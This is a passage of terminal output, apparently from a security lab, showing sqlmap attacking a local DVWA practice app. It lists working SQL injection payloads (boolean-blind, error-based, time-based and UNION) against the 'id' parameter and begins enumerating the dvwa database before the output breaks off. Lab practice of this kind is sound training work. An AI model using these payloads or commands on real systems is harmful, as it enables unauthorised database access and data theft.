 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="security=low; PHPSESSID=88b53b93f9892d6db8a18a39fe78e4f7" -D dvwa --tables --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.9.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:33:06 /2025-06-27/
[05:33:06] [INFO] resuming back-end DBMS 'mysql'
[05:33:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 1187=1187#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 4888 FROM(SELECT COUNT(*),CONCAT(0x717a6a7171,(SELECT (ELT(4888=4888,1))),0x7178766b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP
BY x)a)-- VHWt&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 2470 FROM (SELECT(SLEEP(5)))kynv)-- pGKa&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x717a6a7171,0x4e7849746748707a70575661514546785a43797449777269695a6e4e6852657471684a447258506b,0x7178766b71),NULL#&Submit=Submit
---
[05:33:06] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.63
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[05:33:06] [INFO] fetching tables for database: 'dvwa'
[05:33:07] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]